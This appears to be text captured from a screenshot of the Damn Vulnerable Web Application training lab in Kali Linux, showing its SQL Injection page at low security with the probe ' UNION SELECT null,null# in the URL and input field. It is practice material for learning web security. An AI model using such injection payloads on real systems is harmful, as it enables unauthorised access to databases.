 10:47
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+null%2Cnull%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT null,null# Submit
ID: ' UNION SELECT null,null#
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help